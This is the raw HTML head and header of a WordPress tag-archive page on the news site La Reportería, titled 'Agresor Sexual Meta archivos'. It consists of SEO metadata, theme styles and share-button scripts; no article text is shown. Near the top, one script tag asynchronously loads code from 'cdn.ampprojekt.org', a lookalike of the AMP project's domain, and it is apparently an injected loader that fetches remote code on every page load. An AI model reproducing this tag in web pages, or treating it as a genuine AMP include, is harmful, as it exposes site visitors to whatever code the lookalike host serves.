

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/tag/agresor-sexual-meta/
body_size: 12503
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Agresor Sexual Meta archivos &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/tag/agresor-sexual-meta/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Agresor Sexual Meta archivos &#187;" />
	<meta property="og:url" content="https://lareporteria.com/tag/agresor-sexual-meta/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lareporteria" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lareporteria.com/tag/agresor-sexual-meta/","url":"https://lareporteria.com/tag/agresor-sexual-meta/","name":"Agresor Sexual Meta archivos &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"primaryImageOfPage":{"@id":"https://lareporteria.com/tag/agresor-sexual-meta/#primaryimage"},"image":{"@id":"https://lareporteria.com/tag/agresor-sexual-meta/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2022/04/Agresor-Sexual-Meta-01-scaled.jpg","breadcrumb":{"@id":"https://lareporteria.com/tag/agresor-sexual-meta/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/tag/agresor-sexual-meta/#primaryimage","url":"https://lareporteria.com/wp-content/uploads/2022/04/Agresor-Sexual-Meta-01-scaled.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2022/04/Agresor-Sexual-Meta-01-scaled.jpg","width":2560,"height":1781},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/tag/agresor-sexual-meta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"Agresor Sexual Meta"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta Agresor Sexual Meta del feed" href="https://lareporteria.com/tag/agresor-sexual-meta/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/tags/7752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="archive tag tag-agresor-sexual-meta tag-7752 wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
					<div style="clear:both;"></div>

			</div><!-- #branding -->
